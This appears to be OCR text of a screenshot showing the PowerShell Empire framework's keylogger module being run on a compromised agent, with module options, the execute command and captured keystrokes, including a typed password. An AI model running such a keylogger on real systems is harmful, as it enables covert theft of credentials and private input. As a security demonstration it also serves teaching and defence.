 Applications Places Terminal Fri 10:43 1
root@leviathan: ~/Empire
File Edit View Search Terminal Help
MinPSVersion: 2
Background: True
OutputExtension: None
Authors:
@obscuresec
@mattifestation
@harmj0y
Description:
Logs keys pressed, time and the active window (when
changed).
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True XE4CEMAXVFPRD3DU Agent to run module on.
(Empire: collection/keylogger) > execute
(Empire: collection/keylogger) >
Job started: Debug32_b5q0m
(Empire: collection/keylogger) >
- 11/09/2015:10:43:05:92
cm
C:\Windows\system32\cmd.exe - 11/09/2015:10:43:08:96
this[SpaceBar] is[SpaceBar] my[SpaceBar] password...
[SpaceBar] [Shift]Muahahahah
(Empire: collection/keylogger) >